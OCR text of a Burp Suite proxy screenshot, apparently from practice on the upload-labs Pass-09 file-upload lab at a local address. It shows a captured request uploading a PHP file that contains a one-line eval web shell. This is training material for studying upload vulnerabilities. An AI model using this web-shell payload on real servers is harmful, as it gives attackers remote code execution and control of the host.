 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFvXnNVAPJ5SmIuy5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryFvXnNVAPJ5SmIuy5
Content-Disposition: form-data; name="upload_file" filename="NinethSecondMethod.php"
Content-Type: application/octet-stream
<?php @eval($_POST['NineSecond']); ?>
------WebKitFormBoundaryFvXnNVAPJ5SmIuy5
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryFvXnNVAPJ5SmIuy5--
? < + > 输入搜索字词 没有比赛